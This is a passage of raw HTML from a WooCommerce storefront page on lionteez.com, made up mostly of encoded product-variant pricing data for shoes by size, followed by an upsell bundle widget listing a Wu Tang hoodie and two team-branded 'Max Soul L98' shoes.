3C%252Fspan%253E69.95%253C%252Fbdi%253E%253C%252Fspan%253E%22%2C%22regular_price%22%3A%22%22%2C%22variation_id%22%3A486%2C%22thumbnail%22%3A%22%22%7D%2C%22487%22%3A%7B%22attributes%22%3A%7B%22attribute_type%22%3A%22Women%20%28US%29%22%2C%22attribute_size%22%3A%2211.5%22%7D%2C%22price%22%3A69.95%2C%22price_html%22%3A%22%253Cspan%2520class%253D%2522woocommerce-Price-amount%2520amount%2522%253E%253Cbdi%253E%253Cspan%2520class%253D%2522woocommerce-Price-currencySymbol%2522%253E%2526%252336%253B%253C%252Fspan%253E69.95%253C%252Fbdi%253E%253C%252Fspan%253E%22%2C%22regular_price%22%3A%22%22%2C%22variation_id%22%3A487%2C%22thumbnail%22%3A%22%22%7D%2C%22488%22%3A%7B%22attributes%22%3A%7B%22attribute_type%22%3A%22Women%20%28US%29%22%2C%22attribute_size%22%3A%2212%22%7D%2C%22price%22%3A69.95%2C%22price_html%22%3A%22%253Cspan%2520class%253D%2522woocommerce-Price-amount%2520amount%2522%253E%253Cbdi%253E%253Cspan%2520class%253D%2522woocommerce-Price-currencySymbol%2522%253E%2526%252336%253B%253C%252Fspan%253E69.95%253C%252Fbdi%253E%253C%252Fspan%253E%22%2C%22regular_price%22%3A%22%22%2C%22variation_id%22%3A488%2C%22thumbnail%22%3A%22%22%7D%2C%22489%22%3A%7B%22attributes%22%3A%7B%22attribute_type%22%3A%22Men%20%28US%29%22%2C%22attribute_size%22%3A%225%22%7D%2C%22price%22%3A69.95%2C%22price_html%22%3A%22%253Cspan%2520class%253D%2522woocommerce-Price-amount%2520amount%2522%253E%253Cbdi%253E%253Cspan%2520class%253D%2522woocommerce-Price-currencySymbol%2522%253E%2526%252336%253B%253C%252Fspan%253E69.95%253C%252Fbdi%253E%253C%252Fspan%253E%22%2C%22regular_price%22%3A%22%22%2C%22variation_id%22%3A489%2C%22thumbnail%22%3A%22%22%7D%2C%22490%22%3A%7B%22attributes%22%3A%7B%22attribute_type%22%3A%22Men%20%28US%29%22%2C%22attribute_size%22%3A%226%22%7D%2C%22price%22%3A69.95%2C%22price_html%22%3A%22%253Cspan%2520class%253D%2522woocommerce-Price-amount%2520amount%2522%253E%253Cbdi%253E%253Cspan%2520class%253D%2522woocommerce-Price-currencySymbol%2522%253E%2526%252336%253B%253C%252Fspan%253E69.95%253C%252Fbdi%253E%253C%252Fspan%253E%22%2C%22regular_price%22%3A%22%22%2C%22variation_id%22%3A490%2C%22thumbnail%22%3A%22%22%7D%2C%22491%22%3A%7B%22attributes%22%3A%7B%22attribute_type%22%3A%22Men%20%28US%29%22%2C%22attribute_size%22%3A%227%22%7D%2C%22price%22%3A69.95%2C%22price_html%22%3A%22%253Cspan%2520class%253D%2522woocommerce-Price-amount%2520amount%2522%253E%253Cbdi%253E%253Cspan%2520class%253D%2522woocommerce-Price-currencySymbol%2522%253E%2526%252336%253B%253C%252Fspan%253E69.95%253C%252Fbdi%253E%253C%252Fspan%253E%22%2C%22regular_price%22%3A%22%22%2C%22variation_id%22%3A491%2C%22thumbnail%22%3A%22%22%7D%2C%22492%22%3A%7B%22attributes%22%3A%7B%22attribute_type%22%3A%22Men%20%28US%29%22%2C%22attribute_size%22%3A%2210%22%7D%2C%22price%22%3A69.95%2C%22price_html%22%3A%22%253Cspan%2520class%253D%2522woocommerce-Price-amount%2520amount%2522%253E%253Cbdi%253E%253Cspan%2520class%253D%2522woocommerce-Price-currencySymbol%2522%253E%2526%252336%253B%253C%252Fspan%253E69.95%253C%252Fbdi%253E%253C%252Fspan%253E%22%2C%22regular_price%22%3A%22%22%2C%22variation_id%22%3A492%2C%22thumbnail%22%3A%22%22%7D%2C%22493%22%3A%7B%22attributes%22%3A%7B%22attribute_type%22%3A%22Men%20%28US%29%22%2C%22attribute_size%22%3A%2211%22%7D%2C%22price%22%3A69.95%2C%22price_html%22%3A%22%253Cspan%2520class%253D%2522woocommerce-Price-amount%2520amount%2522%253E%253Cbdi%253E%253Cspan%2520class%253D%2522woocommerce-Price-currencySymbol%2522%253E%2526%252336%253B%253C%252Fspan%253E69.95%253C%252Fbdi%253E%253C%252Fspan%253E%22%2C%22regular_price%22%3A%22%22%2C%22variation_id%22%3A493%2C%22thumbnail%22%3A%22%22%7D%2C%22494%22%3A%7B%22attributes%22%3A%7B%22attribute_type%22%3A%22Men%20%28US%29%22%2C%22attribute_size%22%3A%2211.5%22%7D%2C%22price%22%3A69.95%2C%22price_html%22%3A%22%253Cspan%2520class%253D%2522woocommerce-Price-amount%2520amount%2522%253E%253Cbdi%253E%253Cspan%2520class%253D%2522woocommerce-Price-currencySymbol%2522%253E%2526%252336%253B%253C%252Fspan%253E69.95%253C%252Fbdi%253E%253C%252Fspan%253E%22%2C%22regular_price%22%3A%22%22%2C%22variation_id%22%3A494%2C%22thumbnail%22%3A%22%22%7D%2C%22495%22%3A%7B%22attributes%22%3A%7B%22attribute_type%22%3A%22Men%20%28US%29%22%2C%22attribute_size%22%3A%2212%22%7D%2C%22price%22%3A69.95%2C%22price_html%22%3A%22%253Cspan%2520class%253D%2522woocommerce-Price-amount%2520amount%2522%253E%253Cbdi%253E%253Cspan%2520class%253D%2522woocommerce-Price-currencySymbol%2522%253E%2526%252336%253B%253C%252Fspan%253E69.95%253C%252Fbdi%253E%253C%252Fspan%253E%22%2C%22regular_price%22%3A%22%22%2C%22variation_id%22%3A495%2C%22thumbnail%22%3A%22%22%7D%2C%22496%22%3A%7B%22attributes%22%3A%7B%22attribute_type%22%3A%22Men%20%28US%29%22%2C%22attribute_size%22%3A%228.5%22%7D%2C%22price%22%3A69.95%2C%22price_html%22%3A%22%253Cspan%2520class%253D%2522woocommerce-Price-amount%2520amount%2522%253E%253Cbdi%253E%253Cspan%2520class%253D%2522woocommerce-Price-currencySymbol%2522%253E%2526%252336%253B%253C%252Fspan%253E69.95%253C%252Fbdi%253E%253C%252Fspan%253E%22%2C%22regular_price%22%3A%22%22%2C%22variation_id%22%3A496%2C%22thumbnail%22%3A%22%22%7D%2C%22497%22%3A%7B%22attributes%22%3A%7B%22attribute_type%22%3A%22Men%20%28US%29%22%2C%22attribute_size%22%3A%229.5%22%7D%2C%22price%22%3A69.95%2C%22price_html%22%3A%22%253Cspan%2520class%253D%2522woocommerce-Price-amount%2520amount%2522%253E%253Cbdi%253E%253Cspan%2520class%253D%2522woocommerce-Price-currencySymbol%2522%253E%2526%252336%253B%253C%252Fspan%253E69.95%253C%252Fbdi%253E%253C%252Fspan%253E%22%2C%22regular_price%22%3A%22%22%2C%22variation_id%22%3A497%2C%22thumbnail%22%3A%22%22%7D%2C%22498%22%3A%7B%22attributes%22%3A%7B%22attribute_type%22%3A%22Men%20%28US%29%22%2C%22attribute_size%22%3A%2213%22%7D%2C%22price%22%3A69.95%2C%22price_html%22%3A%22%253Cspan%2520class%253D%2522woocommerce-Price-amount%2520amount%2522%253E%253Cbdi%253E%253Cspan%2520class%253D%2522woocommerce-Price-currencySymbol%2522%253E%2526%252336%253B%253C%252Fspan%253E69.95%253C%252Fbdi%253E%253C%252Fspan%253E%22%2C%22regular_price%22%3A%22%22%2C%22variation_id%22%3A498%2C%22thumbnail%22%3A%22%22%7D%2C%22499%22%3A%7B%22attributes%22%3A%7B%22attribute_type%22%3A%22Men%20%28US%29%22%2C%22attribute_size%22%3A%2214%22%7D%2C%22price%22%3A69.95%2C%22price_html%22%3A%22%253Cspan%2520class%253D%2522woocommerce-Price-amount%2520amount%2522%253E%253Cbdi%253E%253Cspan%2520class%253D%2522woocommerce-Price-currencySymbol%2522%253E%2526%252336%253B%253C%252Fspan%253E69.95%253C%252Fbdi%253E%253C%252Fspan%253E%22%2C%22regular_price%22%3A%22%22%2C%22variation_id%22%3A499%2C%22thumbnail%22%3A%22%22%7D%7D%2C%22224%22%3A%7B%22225%22%3A%7B%22attributes%22%3A%7B%22attribute_type%22%3A%22Women%20%28US%29%22%2C%22attribute_size%22%3A%225%22%7D%2C%22price%22%3A69.95%2C%22price_html%22%3A%22%253Cspan%2520class%253D%2522woocommerce-Price-amount%2520amount%2522%253E%253Cbdi%253E%253Cspan%2520class%253D%2522woocommerce-Price-currencySymbol%2522%253E%2526%252336%253B%253C%252Fspan%253E69.95%253C%252Fbdi%253E%253C%252Fspan%253E%22%2C%22regular_price%22%3A%22%22%2C%22variation_id%22%3A225%2C%22thumbnail%22%3A%22%22%7D%2C%22226%22%3A%7B%22attributes%22%3A%7B%22attribute_type%22%3A%22Women%20%28US%29%22%2C%22attribute_size%22%3A%225.5%22%7D%2C%22price%22%3A69.95%2C%22price_html%22%3A%22%253Cspan%2520class%253D%2522woocommerce-Price-amount%2520amount%2522%253E%253Cbdi%253E%253Cspan%2520class%253D%2522woocommerce-Price-currencySymbol%2522%253E%2526%252336%253B%253C%252Fspan%253E69.95%253C%252Fbdi%253E%253C%252Fspan%253E%22%2C%22regular_price%22%3A%22%22%2C%22variation_id%22%3A226%2C%22thumbnail%22%3A%22%22%7D%2C%22227%22%3A%7B%22attributes%22%3A%7B%22attribute_type%22%3A%22Women%20%28US%29%22%2C%22attribute_size%22%3A%226%22%7D%2C%22price%22%3A69.95%2C%22price_html%22%3A%22%253Cspan%2520class%253D%2522woocommerce-Price-amount%2520amount%2522%253E%253Cbdi%253E%253Cspan%2520class%253D%2522woocommerce-Price-currencySymbol%2522%253E%2526%252336%253B%253C%252Fspan%253E69.95%253C%252Fbdi%253E%253C%252Fspan%253E%22%2C%22regular_price%22%3A%22%22%2C%22variation_id%22%3A227%2C%22thumbnail%22%3A%22%22%7D%2C%22228%22%3A%7B%22attributes%22%3A%7B%22attribute_type%22%3A%22Women%20%28US%29%22%2C%22attribute_size%22%3A%227%22%7D%2C%22price%22%3A69.95%2C%22price_html%22%3A%22%253Cspan%2520class%253D%2522woocommerce-Price-amount%2520amount%2522%253E%253Cbdi%253E%253Cspan%2520class%253D%2522woocommerce-Price-currencySymbol%2522%253E%2526%252336%253B%253C%252Fspan%253E69.95%253C%252Fbdi%253E%253C%252Fspan%253E%22%2C%22regular_price%22%3A%22%22%2C%22variation_id%22%3A228%2C%22thumbnail%22%3A%22%22%7D%2C%22229%22%3A%7B%22attributes%22%3A%7B%22attribute_type%22%3A%22Women%20%28US%29%22%2C%22attribute_size%22%3A%228%22%7D%2C%22price%22%3A69.95%2C%22price_html%22%3A%22%253Cspan%2520class%253D%2522woocommerce-Price-amount%2520amount%2522%253E%253Cbdi%253E%253Cspan%2520class%253D%2522woocommerce-Price-currencySymbol%2522%253E%2526%252336%253B%253C%252Fspan%253E69.95%253C%252Fbdi%253E%253C%252Fspan%253E%22%2C%22regular_price%22%3A%22%22%2C%22variation_id%22%3A229%2C%22thumbnail%22%3A%22%22%7D%2C%22230%22%3A%7B%22attributes%22%3A%7B%22attribute_type%22%3A%22Women%20%28US%29%22%2C%22attribute_size%22%3A%229%22%7D%2C%22price%22%3A69.95%2C%22price_html%22%3A%22%253Cspan%2520class%253D%2522woocommerce-Price-amount%2520amount%2522%253E%253Cbdi%253E%253Cspan%2520class%253D%2522woocommerce-Price-currencySymbol%2522%253E%2526%252336%253B%253C%252Fspan%253E69.95%253C%252Fbdi%253E%253C%252Fspan%253E%22%2C%22regular_price%22%3A%22%22%2C%22variation_id%22%3A230%2C%22thumbnail%22%3A%22%22%7D%2C%22231%22%3A%7B%22attributes%22%3A%7B%22attribute_type%22%3A%22Women%20%28US%29%22%2C%22attribute_size%22%3A%2210%22%7D%2C%22price%22%3A69.95%2C%22price_html%22%3A%22%253Cspan%2520class%253D%2522woocommerce-Price-amount%2520amount%2522%253E%253Cbdi%253E%253Cspan%2520class%253D%2522woocommerce-Price-currencySymbol%2522%253E%2526%252336%253B%253C%252Fspan%253E69.95%253C%252Fbdi%253E%253C%252Fspan%253E%22%2C%22regular_price%22%3A%22%22%2C%22variation_id%22%3A231%2C%22thumbnail%22%3A%22%22%7D%2C%22232%22%3A%7B%22attributes%22%3A%7B%22attribute_type%22%3A%22Women%20%28US%29%22%2C%22attribute_size%22%3A%2211%22%7D%2C%22price%22%3A69.95%2C%22price_html%22%3A%22%253Cspan%2520class%253D%2522woocommerce-Price-amount%2520amount%2522%253E%253Cbdi%253E%253Cspan%2520class%253D%2522woocommerce-Price-currencySymbol%2522%253E%2526%252336%253B%253C%252Fspan%253E69.95%253C%252Fbdi%253E%253C%252Fspan%253E%22%2C%22regular_price%22%3A%22%22%2C%22variation_id%22%3A232%2C%22thumbnail%22%3A%22%22%7D%2C%22233%22%3A%7B%22attributes%22%3A%7B%22attribute_type%22%3A%22Women%20%28US%29%22%2C%22attribute_size%22%3A%2211.5%22%7D%2C%22price%22%3A69.95%2C%22price_html%22%3A%22%253Cspan%2520class%253D%2522woocommerce-Price-amount%2520amount%2522%253E%253Cbdi%253E%253Cspan%2520class%253D%2522woocommerce-Price-currencySymbol%2522%253E%2526%252336%253B%253C%252Fspan%253E69.95%253C%252Fbdi%253E%253C%252Fspan%253E%22%2C%22regular_price%22%3A%22%22%2C%22variation_id%22%3A233%2C%22thumbnail%22%3A%22%22%7D%2C%22234%22%3A%7B%22attributes%22%3A%7B%22attribute_type%22%3A%22Women%20%28US%29%22%2C%22attribute_size%22%3A%2212%22%7D%2C%22price%22%3A69.95%2C%22price_html%22%3A%22%253Cspan%2520class%253D%2522woocommerce-Price-amount%2520amount%2522%253E%253Cbdi%253E%253Cspan%2520class%253D%2522woocommerce-Price-currencySymbol%2522%253E%2526%252336%253B%253C%252Fspan%253E69.95%253C%252Fbdi%253E%253C%252Fspan%253E%22%2C%22regular_price%22%3A%22%22%2C%22variation_id%22%3A234%2C%22thumbnail%22%3A%22%22%7D%2C%22235%22%3A%7B%22attributes%22%3A%7B%22attribute_type%22%3A%22Men%20%28US%29%22%2C%22attribute_size%22%3A%227.5%22%7D%2C%22price%22%3A69.95%2C%22price_html%22%3A%22%253Cspan%2520class%253D%2522woocommerce-Price-amount%2520amount%2522%253E%253Cbdi%253E%253Cspan%2520class%253D%2522woocommerce-Price-currencySymbol%2522%253E%2526%252336%253B%253C%252Fspan%253E69.95%253C%252Fbdi%253E%253C%252Fspan%253E%22%2C%22regular_price%22%3A%22%22%2C%22variation_id%22%3A235%2C%22thumbnail%22%3A%22%22%7D%2C%22236%22%3A%7B%22attributes%22%3A%7B%22attribute_type%22%3A%22Men%20%28US%29%22%2C%22attribute_size%22%3A%225%22%7D%2C%22price%22%3A69.95%2C%22price_html%22%3A%22%253Cspan%2520class%253D%2522woocommerce-Price-amount%2520amount%2522%253E%253Cbdi%253E%253Cspan%2520class%253D%2522woocommerce-Price-currencySymbol%2522%253E%2526%252336%253B%253C%252Fspan%253E69.95%253C%252Fbdi%253E%253C%252Fspan%253E%22%2C%22regular_price%22%3A%22%22%2C%22variation_id%22%3A236%2C%22thumbnail%22%3A%22%22%7D%2C%22237%22%3A%7B%22attributes%22%3A%7B%22attribute_type%22%3A%22Men%20%28US%29%22%2C%22attribute_size%22%3A%226%22%7D%2C%22price%22%3A69.95%2C%22price_html%22%3A%22%253Cspan%2520class%253D%2522woocommerce-Price-amount%2520amount%2522%253E%253Cbdi%253E%253Cspan%2520class%253D%2522woocommerce-Price-currencySymbol%2522%253E%2526%252336%253B%253C%252Fspan%253E69.95%253C%252Fbdi%253E%253C%252Fspan%253E%22%2C%22regular_price%22%3A%22%22%2C%22variation_id%22%3A237%2C%22thumbnail%22%3A%22%22%7D%2C%22238%22%3A%7B%22attributes%22%3A%7B%22attribute_type%22%3A%22Men%20%28US%29%22%2C%22attribute_size%22%3A%227%22%7D%2C%22price%22%3A69.95%2C%22price_html%22%3A%22%253Cspan%2520class%253D%2522woocommerce-Price-amount%2520amount%2522%253E%253Cbdi%253E%253Cspan%2520class%253D%2522woocommerce-Price-currencySymbol%2522%253E%2526%252336%253B%253C%252Fspan%253E69.95%253C%252Fbdi%253E%253C%252Fspan%253E%22%2C%22regular_price%22%3A%22%22%2C%22variation_id%22%3A238%2C%22thumbnail%22%3A%22%22%7D%2C%22239%22%3A%7B%22attributes%22%3A%7B%22attribute_type%22%3A%22Men%20%28US%29%22%2C%22attribute_size%22%3A%2210%22%7D%2C%22price%22%3A69.95%2C%22price_html%22%3A%22%253Cspan%2520class%253D%2522woocommerce-Price-amount%2520amount%2522%253E%253Cbdi%253E%253Cspan%2520class%253D%2522woocommerce-Price-currencySymbol%2522%253E%2526%252336%253B%253C%252Fspan%253E69.95%253C%252Fbdi%253E%253C%252Fspan%253E%22%2C%22regular_price%22%3A%22%22%2C%22variation_id%22%3A239%2C%22thumbnail%22%3A%22%22%7D%2C%22240%22%3A%7B%22attributes%22%3A%7B%22attribute_type%22%3A%22Men%20%28US%29%22%2C%22attribute_size%22%3A%2211%22%7D%2C%22price%22%3A69.95%2C%22price_html%22%3A%22%253Cspan%2520class%253D%2522woocommerce-Price-amount%2520amount%2522%253E%253Cbdi%253E%253Cspan%2520class%253D%2522woocommerce-Price-currencySymbol%2522%253E%2526%252336%253B%253C%252Fspan%253E69.95%253C%252Fbdi%253E%253C%252Fspan%253E%22%2C%22regular_price%22%3A%22%22%2C%22variation_id%22%3A240%2C%22thumbnail%22%3A%22%22%7D%2C%22241%22%3A%7B%22attributes%22%3A%7B%22attribute_type%22%3A%22Men%20%28US%29%22%2C%22attribute_size%22%3A%2212%22%7D%2C%22price%22%3A69.95%2C%22price_html%22%3A%22%253Cspan%2520class%253D%2522woocommerce-Price-amount%2520amount%2522%253E%253Cbdi%253E%253Cspan%2520class%253D%2522woocommerce-Price-currencySymbol%2522%253E%2526%252336%253B%253C%252Fspan%253E69.95%253C%252Fbdi%253E%253C%252Fspan%253E%22%2C%22regular_price%22%3A%22%22%2C%22variation_id%22%3A241%2C%22thumbnail%22%3A%22%22%7D%2C%22242%22%3A%7B%22attributes%22%3A%7B%22attribute_type%22%3A%22Men%20%28US%29%22%2C%22attribute_size%22%3A%228.5%22%7D%2C%22price%22%3A69.95%2C%22price_html%22%3A%22%253Cspan%2520class%253D%2522woocommerce-Price-amount%2520amount%2522%253E%253Cbdi%253E%253Cspan%2520class%253D%2522woocommerce-Price-currencySymbol%2522%253E%2526%252336%253B%253C%252Fspan%253E69.95%253C%252Fbdi%253E%253C%252Fspan%253E%22%2C%22regular_price%22%3A%22%22%2C%22variation_id%22%3A242%2C%22thumbnail%22%3A%22%22%7D%2C%22243%22%3A%7B%22attributes%22%3A%7B%22attribute_type%22%3A%22Men%20%28US%29%22%2C%22attribute_size%22%3A%229.5%22%7D%2C%22price%22%3A69.95%2C%22price_html%22%3A%22%253Cspan%2520class%253D%2522woocommerce-Price-amount%2520amount%2522%253E%253Cbdi%253E%253Cspan%2520class%253D%2522woocommerce-Price-currencySymbol%2522%253E%2526%252336%253B%253C%252Fspan%253E69.95%253C%252Fbdi%253E%253C%252Fspan%253E%22%2C%22regular_price%22%3A%22%22%2C%22variation_id%22%3A243%2C%22thumbnail%22%3A%22%22%7D%2C%22244%22%3A%7B%22attributes%22%3A%7B%22attribute_type%22%3A%22Men%20%28US%29%22%2C%22attribute_size%22%3A%2213%22%7D%2C%22price%22%3A69.95%2C%22price_html%22%3A%22%253Cspan%2520class%253D%2522woocommerce-Price-amount%2520amount%2522%253E%253Cbdi%253E%253Cspan%2520class%253D%2522woocommerce-Price-currencySymbol%2522%253E%2526%252336%253B%253C%252Fspan%253E69.95%253C%252Fbdi%253E%253C%252Fspan%253E%22%2C%22regular_price%22%3A%22%22%2C%22variation_id%22%3A244%2C%22thumbnail%22%3A%22%22%7D%2C%22245%22%3A%7B%22attributes%22%3A%7B%22attribute_type%22%3A%22Men%20%28US%29%22%2C%22attribute_size%22%3A%2214%22%7D%2C%22price%22%3A69.95%2C%22price_html%22%3A%22%253Cspan%2520class%253D%2522woocommerce-Price-amount%2520amount%2522%253E%253Cbdi%253E%253Cspan%2520class%253D%2522woocommerce-Price-currencySymbol%2522%253E%2526%252336%253B%253C%252Fspan%253E69.95%253C%252Fbdi%253E%253C%252Fspan%253E%22%2C%22regular_price%22%3A%22%22%2C%22variation_id%22%3A245%2C%22thumbnail%22%3A%22%22%7D%7D%7D'>
		<div class="col large-12 small-12 sg-bundle-preview-wrp">
			<div class="salesgen-upsell-items row">
									<div data-parent="268513" data-type="variable" data-price="49.95" data-base-price="49.95" data-id="268513" class="medium-4 small-4 large-4 col sgbmsm-item-268513 salesgen-upsell-item salesgen-upsell-selected">
						<div class="has-hover product type-product post-268513 status-publish instock product_cat-uncategorized product_tag-wu-tang-l98 has-post-thumbnail shipping-taxable purchasable product-type-variable">
							<div class="box-image">
								<div class="image-fade_in_back">
									<a href="https://lionteez.com/product/wu-tang-hoodie-zip-hoodie-3d/" target="_blank" rel="nofollow">
										<img alt="Wu Tang Hoodie Zip Hoodie 3D" width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="sgub-product-image sgub-product-image-main" alt="Wu Tang Hoodie Zip Hoodie 3D" decoding="async" data-lazy-src="https://lionteez.com/wp-content/uploads/2023/03/wu-tang-247x296.jpg" /><noscript><img alt="Wu Tang Hoodie Zip Hoodie 3D" width="247" height="296" src="https://lionteez.com/wp-content/uploads/2023/03/wu-tang-247x296.jpg" class="sgub-product-image sgub-product-image-main" alt="Wu Tang Hoodie Zip Hoodie 3D" decoding="async" /></noscript>									</a>
								</div>
															</div>
						</div>
					</div>
										<div data-parent="467" data-type="variable" data-price="69.95" data-base-price="69.95" data-id="467" class="medium-4 small-4 large-4 col sgbmsm-item-467 salesgen-upsell-item salesgen-upsell-selected">
						<div class="has-hover product type-product post-268513 status-publish last instock product_cat-uncategorized product_tag-wu-tang-l98 has-post-thumbnail shipping-taxable purchasable product-type-variable">
							<div class="box-image">
								<div class="image-fade_in_back">
									<a href="https://lionteez.com/product/florida-gators-max-soul-l98/" target="_blank" rel="nofollow">
										<img alt="Florida Gators Max Soul L98" width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="sgub-product-image sgub-product-image-main" alt="Florida Gators Max Soul L98" decoding="async" data-lazy-src="https://lionteez.com/wp-content/uploads/2022/07/1645622934957ab6211b-247x296.jpeg" /><noscript><img alt="Florida Gators Max Soul L98" width="247" height="296" src="https://lionteez.com/wp-content/uploads/2022/07/1645622934957ab6211b-247x296.jpeg" class="sgub-product-image sgub-product-image-main" alt="Florida Gators Max Soul L98" decoding="async" /></noscript>									</a>
								</div>
															</div>
						</div>
					</div>
										<div data-parent="224" data-type="variable" data-price="69.95" data-base-price="69.95" data-id="224" class="medium-4 small-4 large-4 col sgbmsm-item-224 salesgen-upsell-item salesgen-upsell-selected">
						<div class="has-hover product type-product post-268513 status-publish first instock product_cat-uncategorized product_tag-wu-tang-l98 has-post-thumbnail shipping-taxable purchasable product-type-variable">
							<div class="box-image">
								<div class="image-fade_in_back">
									<a href="https://lionteez.com/product/louisville-cardinals-max-soul-l98/" target="_blank" rel="nofollow">
										<img alt="Louisville Cardinals Max Soul L98" width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="sgub-product-image sgub-product-image-main" alt="Louisville Cardinals Max Soul L98" decoding="async" data-lazy-src="https://lionteez.com/wp-content/uploads/2022/07/1646379820499-247x296.jpg" /><noscript><img alt="Louisville Cardinals Max Soul L98" width="247" height="296" src="https://lionteez.com/wp-content/uploads/2022/07/1646379820499-247x296.jpg" class="sgub-product-image sgub-product-image-main" alt="Louisville Cardinals Max Soul L98" decoding="async" /></noscript>									</a>
								</div>
															</div>
						</div>
					</div>
								</div>
		</div>
		<div class="col large-12 small-12 sg-checkboxes-wrapper"><form method="POST" action="https://lionteez.com/wp-admin/admin-post.php" id="salesgen-add-bundle-form"><input type="hidden" name="action" value="sgbmsm" /><ul class="salesgen-upsell-checkboxes">
					<li data-parent="268513" data-type="variable" data-price="49.95" data-base-price="49.95" data-id="268513" data-variants='{"268514":{"attributes":{"attribute_style":"Hoodie 3d","attribute_size":"S"},"price":49.95,"price_html":"%3Cspan%20class%3D%22woocommerce-Price-amount%20amount%22%3E%3Cbdi%3E%3Cspan%20class%3D%22woocommerce-Price-currencySymbol%22%3E%26%2336%3B%3C%2Fspan%3E49.95%3C%2Fbdi%3E%3C%2Fspan%3E","regular_price":"","variation_id":268514,"thumbnail":""},"268515":{"attributes":{"attribute_style":"Hoodie 3d","attribute_size":"M"},"price":49.95,"price_html":"%3Cspan%20class%3D%22woocommerce-Price-amount%20amount%22%3E%3Cbdi%3E%3Cspan%20class%3D%22woocommerce-Price-currencySymbol%22%3E%26%2336%3B%3C%2Fspan%3E49.95%3C%2Fbdi%3E%3C%2Fspan%3E","regular_price":"","variation_id":268515,"thumbnail":""},"268516":{"attributes":{"attribute_style":"Hoodie 3d","attribute_size":"L"},"price":49.95,"price_html":"%3Cspan%20class%3D%22woocommerce-Price-amount%20amount%22%3E%3Cbdi%3E%3Cspan%20class%3D%22woocommerce-Price-currencySymbol%22%3E%26%2336%3B%3C%2Fspan%3E49.95%3C%2Fbdi%3E%3C%2Fspan%3E","regular_price":"","variation_id":268516,"thumbnail":""},"268517":{"attributes":{"attribute_style":"Hoodie 3d","attribute_size":"XL"},"price":49.95,"price_html":"%3Cspan%20class%3D%22woocommerce-Price-amount%20amount%22%3E%3Cbdi%3E%3Cspan%20class%3D%22woocommerce-Price-currencySymbol%22%3E%26%2336%3B%3C%2Fspan%3E49.95%3C%2Fbdi%3E%3C%2Fspan%3E","regular_price":"","variation_id":268517,"thumbnail":""},"268518":{"attributes":{"attribute_style":"Hoodie 3d","attribute_size":"2XL"},"price":49.95,"price_html":"%3Cspan%20class%3D%22woocommerce-Price-amount%20amount%22%3E%3Cbdi%3E%3Cspan%20class%3D%22woocommerce-Price-currencySymbol%22%3E%26%2336%3B%3C%2Fspan%3E49.95%3C%2Fbdi%3E%3C%2Fspan%3E","regular_price":"","variation_id":268518,"thumbnail":""},"268519":{"attributes":{"attribute_style":"Hoodie 3d","attribute_size":"3XL"},"price":49.95,"price_html":"%3Cspan%20class%3D%22woocommerce-Price-amount%20amount%22%3E%3Cbdi%3E%3Cspan%20class%3D%22woocommerce-Price-currencySymbol%22%3E%26%2336%3B%3C%2Fspan%3E49.95%3C%2Fbdi%3E%3C%2Fspan%3E","regular_price":"","variation_id":268519,"thumbnail":""},"268520":{"attributes":{"attribute_style":"Hoodie 3d","attribute_size":"4XL"},"price":49.95,"price_html":"%3Cspan%20class%3D%22woocommerce-Price-amount%20amount%22%3E%3Cbdi%3E%3Cspan%20class%3D%22woocommerce-Price-currencySymbol%22%3E%26%2336%3B%3C%2Fspan%3E49.95%3C%2Fbdi%3E%3C%2Fspan%3E","regular_price":"","variation_id":268520,"thumbnail":""},"268521":{"attributes":{"attribute_style":"Hoodie 3d","attribute_size":"5XL"},"price":49.95,"price_html":"%3Cspan%20class%3D%22woocommerce-Price-amount%20amount%22%3E%3Cbdi%3E%3Cspan%20class%3D%22woocommerce-Price-currencySymbol%22%3E%26%2336%3B%3C%2Fspan%3E49.95%3C%2Fbdi%3E%3C%2Fspan%3E","regular_price":"","variation_id":268521,"thumbnail":""},"268522":{"attributes":{"attribute_style":"Zip hoodie 3d","attribute_size":"S"},"price":55.95,"price_html":"%3Cspan%20class%3D%22woocommerce-Price-amount%20amount%22%3E%3Cbdi%3E%3Cspan%20class%3D%22woocommerce-Price-currencySymbol%22%3E%26%2336%3B%3C%2Fspan%3E55.95%3C%2Fbdi%3E%3C%2Fspan%3E","regular_price":"","variation_id":268522,"thumbnail":""},"268523":{"attributes":{"attribute_style":"Zip hoodie 3d","attribute_size":"M"},"price":55.95,"price_html":"%3Cspan%20class%3D%22woocommerce-Price-amount%20amount%22%3E%3Cbdi%3E%3Cspan%20class%3D%22woocommerce-Price-currencySymbol%22%3E%26%2336%3B%3C%2Fspan%3E55.95%3C%2Fbdi%3E%3C%2Fspan%3E","regular_price":"","variation_id":268523,"thumbnail":""},"268524":{"attributes":{"attribute_style":"Zip hoodie 3d","attribute_size":"L"},"price":55.95,"price_html":"%3Cspan%20class%3D%22woocommerce-Price-amount%20amount%22%3E%3Cbdi%3E%3Cspan%20class%3D%22woocommerce-Price-currencySymbol%22%3E%26%2336%3B%3C%2Fspan%3E55.95%3C%2Fbdi%3E%3C%2Fspan%3E","regular_price":"","variation_id":268524,"thumbnail":""},"268525":{"attributes":{"attribute_style":"Zip hoodie 3d","attribute_size":"XL"},"price":55.95,"price_html":"%3Cspan%20class%3D%22woocommerce-Price-amount%20amount%22%3E%3Cbdi%3E%3Cspan%20class%3D%22woocommerce-Price-currencySymbol%22%3E%26%2336%3B%3C%2Fspan%3E55.95%3C%2Fbdi%3E%3C%2Fspan%3E","regular_price":"","variation_id":268525,"thumbnail":""},"268526":{"attributes":{"attribute_style":"Zip hoodie 3d","attribute_size":"2XL"},"price":56.95,"price_html":"%3Cspan%20class%3D%22woocommerce-Price-amount%20amount%22%3E%3Cbdi%3E%3Cspan%20class%3D%22woocommerce-Price-currencySymbol%22%3E%26%2336%3B%3C%2Fspan%3E56.95%3C%2Fbdi%3E%3C%2Fspan%3E","regular_price":"","variation_id":268526,"thumbnail":""},"268527":{"attributes":{"attribute_style":"Zip hoodie 